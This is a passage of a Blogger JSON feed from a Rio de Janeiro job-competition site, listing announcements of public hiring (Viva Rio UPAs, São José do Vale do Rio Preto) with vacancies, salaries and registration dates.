href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/2019881947434983921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-teresopolis-rj-retifica.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2019881947434983921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2019881947434983921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-teresopolis-rj-retifica.html","title":"PREFEITURA DE TERESÓPOLIS (RJ) retifica edital e REABRE CONCURSO - 301 vagas - Vagas para PROFESSSORES - Salários até R$ 2.572,40 - Inscrições até 4\/12 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy78xIDMlZuSNoR0sQaxnBZbb-cyMj3SUHcqYP6g1CVaeKSIz90OFgBLR-D74SVqeSGBr58e7O5C4rcBjF7x7903mW3hjRvHPYxkMgfucA8nW7-3O20OqXkivZSrm-goKFx5S-5MnTsbg\/s72-c\/mapa_estado.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6175289543754693005"},"published":{"$t":"2020-11-30T18:44:00.001-03:00"},"updated":{"$t":"2020-11-30T18:44:52.095-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"O.S. VIVA RIO abre PROCESSO SELETIVO para diversos cargos para operação de UPAS no RIO DE JANEIRO (RJ) - 135 vagas - Exigência desde o ENSINO MÉDIO ao SUPERIOR - Salários até R$ 2.870,00 - Inscrições de 25\/11 até 22\/12 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0S5HOJ28kL34UDkIc8xyHhzEN8eprH2Mo-12HFKr2Lb5ABjUSJQOuzaa0dk4RyfjgUE-gN7WxFIgC7fHgNgtec0K-sTV_8C3rikloXb6aMwMYRwNRhYV3U-Y9AtE8vDX3NfPVfDnOmkA\/s175\/d336e50dd60008c15064490fac3e2bd7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"175\" data-original-width=\"140\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0S5HOJ28kL34UDkIc8xyHhzEN8eprH2Mo-12HFKr2Lb5ABjUSJQOuzaa0dk4RyfjgUE-gN7WxFIgC7fHgNgtec0K-sTV_8C3rikloXb6aMwMYRwNRhYV3U-Y9AtE8vDX3NfPVfDnOmkA\/w320-h400\/d336e50dd60008c15064490fac3e2bd7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Ci style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EA Organização Social\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/vivario.org.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EOs Viva Rio\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edivulgou dois novos Processos Seletivos que juntos visam a contratação de 135 profissionais de ensinos fundamental e médio e de níveis técnico e superior.\u003C\/span\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ENo edital nº 01\/2020\u003C\/b\u003E, há oportunidades para Maqueiro (1); Auxiliar Administrativo (10); Técnico de Enfermagem (10); Técnico de Radiologia; Assistente Social e Enfermeiro.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EJá no edital nº 02\/2020\u003C\/b\u003E\u0026nbsp;traz chances para Maqueiro (5); Auxiliar Administrativo (30); Técnico de Enfermagem (50); Técnico de Radiologia; Assistente Social (7); Enfermeiro (20) e Farmacêutico (2).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EOs profissionais contratados atuarão nas seguintes UPAS: Ilha, Engenho; Irajá; Copacabana; Botafogo; Taquara; Tijuca e Maré. A jornada de trabalho a ser cumprida é de 200 horas mensais e o salário base mensal ofertado será no valor de R$ 1.093,50 a R$ 2.870,00.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EInscrição e seleção\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs candidaturas serão recebidas no período de 25 de novembro de 2020 a 22 de dezembro do mesmo ano, exclusivamente via internet, por meio do site da\u0026nbsp;\u003Ca href=\"https:\/\/www.ibade.org.br\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EIbade\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EComo forma de classificação serão realizadas prova objetiva, de caráter eliminatório e classificatório, composta por questões nas disciplinas de língua portuguesa, matemática, informática, conhecimentos básicos e específicos; prova de títulos e entrevista. É importante destacar que a prova objetiva será aplicada nos dias 9 e 10 de janeiro de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EValidade\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA validade dos Processos Seletivos será de\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eum ano\u003C\/b\u003E, contados da homologação do resultado final, com possibilidade de prorrogação por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EInformações complementares podem ser obtidas por meio dos documentos oficiais disponíveis para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação:\u0026nbsp;\u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/dois-processos-seletivos-sao-disponibilizados-pela-os-viva-rio\" style=\"background-color: transparent;\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6175289543754693005\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/os-viva-rio-abre-processo-seletivo-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6175289543754693005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6175289543754693005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/os-viva-rio-abre-processo-seletivo-para.html","title":"O.S. VIVA RIO abre PROCESSO SELETIVO para diversos cargos para operação de UPAS no RIO DE JANEIRO (RJ) - 135 vagas - Exigência desde o ENSINO MÉDIO ao SUPERIOR - Salários até R$ 2.870,00 - Inscrições de 25\/11 até 22\/12 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0S5HOJ28kL34UDkIc8xyHhzEN8eprH2Mo-12HFKr2Lb5ABjUSJQOuzaa0dk4RyfjgUE-gN7WxFIgC7fHgNgtec0K-sTV_8C3rikloXb6aMwMYRwNRhYV3U-Y9AtE8vDX3NfPVfDnOmkA\/s72-w320-h400-c\/d336e50dd60008c15064490fac3e2bd7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3843104639377153706"},"published":{"$t":"2020-11-30T18:36:00.004-03:00"},"updated":{"$t":"2020-11-30T18:36:16.499-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE SÃO JOSÉ DO VALE DO RIO PRETO (RJ) abre CONCURSO PÚBLICO - 77 vagas - Diversos Cargos - Exigência desde o ENSINO FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até 1R$ 10.467,44 - Inscrições de 18\/12 até 05\/01 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXunu7PM4vUzOlbQQ3qSfAC6548nG-R3vmMzSC6xAkJGsiiUCMI7WQIu81h3Zc2Ibw5PAn5103NWLmT564rwDxPD6nnHsdAcKwaTvgOja7uKjp7BDb6ZfBazBaeif41BIQybaFGiJYbk\/s450\/mp2_gr.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"338\" data-original-width=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXunu7PM4vUzOlbQQ3qSfAC6548nG-R3vmMzSC6xAkJGsiiUCMI7WQIu81h3Zc2Ibw5PAn5103NWLmT564rwDxPD6nnHsdAcKwaTvgOja7uKjp7BDb6ZfBazBaeif41BIQybaFGiJYbk\/s320\/mp2_gr.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EA\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sjvriopreto.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EPrefeitura de São José do Vale do Rio Preto\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E, no estado do Rio de Janeiro, divulgou o edital de um novo Concurso Público com\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-indent: 40px;\"\u003E77\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Evagas disponíveis.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara participar, é necessário que os candidatos tenham ensino fundamental incompleto ou completo, médio\/técnico ou superior, conforme o cargo pretendido, bem como registro no conselho de classe quando solicitado para o exercício da função, idade mínima de 18 anos na data da posse, estejam em dia com as obrigações militares e eleitorais, tenham aptidão física e mental para o exercício das atribuições dos cargos, entre outros.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EVagas, salário e carga horária\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs oportunidades estão distribuídas das seguintes formas:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; font-family: verdana, arial, sans-serif; font-size: 11px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 16px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 25.6px; list-style-type: disc; margin: 0px 0px 0px 44px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EEnsino fundamental incompleto e completo:\u0026nbsp;\u003C\/b\u003ELixeiro; Trabalhador Braçal; Cozinheiro; Cozinheiro de Hospital; Merendeira (7); Servente (3); Operador de Máquinas Leves; Motorista (6); Operador de Máquinas de Terraplanagem; Encarregado de Obras; Atendente de Saúde e Inspetor de Disciplina;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 16px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 25.6px; list-style-type: disc; margin: 0px 0px 0px 44px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EEnsino médio\/técnico:\u003C\/b\u003E\u0026nbsp;Cuidador Escolar (12); Auxiliar de Consultório Dentário; Auxiliar Administrativo (3); Auxiliar Administrativo de Saúde; Cadastrador; Técnico de Informática; Professor \"E\" Séries Iniciais - Educação Infantil ao 5º ano (14); Secretário de Unidade Escolar (4); Agente de Trânsito (3); Fiscal de Obras; Fiscal de Posturas e Transporte; Fiscal de Saúde Pública; Fiscal de Tributos; Técnico de Imobilização (1); Técnico de Enfermagem (4) e Técnico em Raio-X - Especialista em Mamografia e Urologia;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 16px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 25.6px; list-style-type: disc; margin: 0px 0px 0px 44px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EEnsino superior:\u003C\/b\u003E\u0026nbsp;Professor \"B\" de: Artes; Ciências Biológicas e Físicas (1); Educação Física (1); Geografia; História; Letras - Língua Inglesa; Letras - Língua Portuguesa; Matemática (1); Assistente Social; Enfermeiro (1); Engenheiro; Médicos: Ambulatório; Neurologista (1); Obstetra; Oftalmologista; Ortopedista (1); Otorrinolaringologista; Pediatra; Psiquiatra (1); Plantonista Clínico (7); Pediatra (2) e de Família (4).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que algumas destas chances são destinadas aos profissionais que se encaixem nos perfis especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003ESob jornada de trabalho de 20 a 44 horas semanais, os profissionais contratados receberão salário base mensal que varia de\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ER$ 941,15\u003C\/b\u003E\u0026nbsp;a\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ER$\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E10.467,44\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EInscrição\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EMediante ao pagamento de taxa que varia de R$ 45,18 a R$ 150,00, os interessados poderão se inscrever a partir das\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E10h do dia 18 de novembro de 2020 até às 23h59 do dia 5 de janeiro de 2021\u003C\/b\u003E\u0026nbsp;(horário de Brasília), exclusivamente via internet, no site do\u0026nbsp;\u003Ca href=\"https:\/\/www.incpconcursos.org.br\/informacoes\/132\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EInstituto Nacional de Concurso Público (INCP)\u003C\/a\u003E. Haverá isenção do valor a ser pago, somente para os candidatos que se enquadrem nos requisitos especificados no edital, esta que deverá ser solicitada nos dias\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E18, 19 e 20 de\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Enovembro\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;de 2020, das 10h às 18h\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ESeleção\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEste Concurso Público será composto por\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Etrês etapas\u003C\/b\u003E, sendo elas: prova objetiva, de caráter eliminatório e classificatório, prova de títulos, com caráter classificatório, e prova prática, meramente 